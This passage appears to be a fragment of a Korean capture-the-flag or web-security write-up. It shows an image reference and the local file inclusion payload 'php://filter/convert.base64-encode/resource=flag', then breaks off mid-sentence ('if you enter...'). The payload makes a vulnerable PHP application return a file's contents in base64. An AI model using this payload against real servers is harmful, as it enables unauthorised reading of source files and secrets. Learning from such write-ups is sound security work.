 php://filter/convert.base64-encode/resource=flag 를 입력하면,